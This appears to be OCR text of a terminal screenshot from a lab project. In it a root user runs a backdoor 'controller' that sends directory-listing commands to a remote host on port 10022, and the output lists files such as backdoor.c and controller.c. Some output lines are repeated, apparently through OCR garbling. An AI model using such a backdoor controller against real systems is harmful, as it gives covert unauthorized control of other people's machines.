 [root@DataComm Backdoor3]# ./controller -s 192.168.0.15
 -q 10022 -c "cd /; ls"
NIC: em1
IPv4 address: 192.168.0.14 (192.168.0.14)
bin
boot
dev
etc
home
lib
lib64
libpeerconnection.log
lost+found
media
mnt
opt
proc
public_html
root
run
sbin
srv
sys
tmp
tml
tml
tml
[root@DataComm Backdoor3]# ./controller -s 192.168.0.15
 -q 10022 -c "cd usr; ls"
NIC: em1
IPv4 address: 192.168.0.14 (192.168.0.14)
backdoor
backdoor.c
backdoor.h
controller
controller.c
controller.h
helperFunctions.c
helperFunctions.h
helperFunctions.o
Makefile
[root@DataComm Backdoor3]#